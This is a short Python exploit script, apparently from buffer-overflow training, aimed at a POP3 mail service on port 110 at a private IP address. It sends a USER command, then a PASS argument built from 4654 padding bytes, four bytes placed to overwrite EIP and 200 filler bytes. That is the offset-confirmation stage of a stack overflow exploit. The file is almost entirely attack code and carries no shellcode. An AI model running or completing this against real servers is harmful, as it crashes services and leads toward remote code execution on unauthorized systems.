 #!/usr/bin/python3
import socket
import sys
# Variables globales.
ip_address = "192.168.0.120"
port = 110
offset = 4654
before_eip = b"A"*offset
eip = b"B"*4
after_eip = b"C"*200
payload = before_eip + eip + after_eip
def exploit():
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((ip_address, port))
    banner = s.recv(1024)
    s.send(b"USER test" + b'\r\n')
    response = s.recv(1024)
    s.send(b"PASS " + payload + b'\r\n')
    s.close()
if __name__ == '__main__':
    exploit()